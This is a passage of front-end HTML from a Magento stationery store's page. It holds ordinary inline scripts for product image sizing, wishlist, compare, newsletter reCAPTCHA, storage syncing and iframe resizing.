    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3970");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3970  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.hargastationery.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.hargastationery.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.hargastationery.com\/rest\/hstacomv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.hargastationery.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });</script>
<script>
    requirejs(['jquery',  'WeltPixel_AdvancedWishlist/js/weltpixel_wishlist_addto'],
        function   ($, wishlistAddTo) {
            $(document).ready(function() {
                wishlistAddTo.initMultiWishlist({
                    getWishlistsUrl: "https://www.hargastationery.com/wp_collection/multiwishlist/get/",
                    ajaxWishlist: true                });
            });
        });</script></body></html>